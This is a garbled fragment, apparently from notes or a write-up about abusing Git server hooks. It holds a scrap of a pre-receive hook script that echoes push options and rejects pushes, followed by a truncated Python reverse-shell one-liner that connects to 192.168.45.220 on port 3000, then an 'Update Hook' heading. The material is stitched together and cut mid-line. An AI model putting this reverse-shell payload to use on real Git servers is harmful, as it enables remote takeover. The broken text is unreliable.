 echo "echo from the pre-receive-hook: ${value#*=}" >&2
;;
reject)
exit 1
esac
i=$((i + 1))
done
fi
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.220",3000));os
Update Hook